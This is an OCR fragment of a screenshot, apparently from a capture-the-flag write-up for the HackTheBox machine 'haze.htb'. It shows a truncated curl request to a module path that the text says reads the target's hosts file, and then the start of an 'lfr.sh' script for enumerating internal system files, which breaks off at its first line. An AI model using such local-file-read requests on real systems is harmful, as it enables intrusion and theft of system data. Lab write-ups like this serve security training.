
Bash
curl
-s
"
http://haze.htb:8000/en-US/modules/messagi
This successfully returns the contents of the
file:
hosts
We can now craft a script
to begin enumerating the
lfr.sh
internal system files:
Bash
#!/bin/bash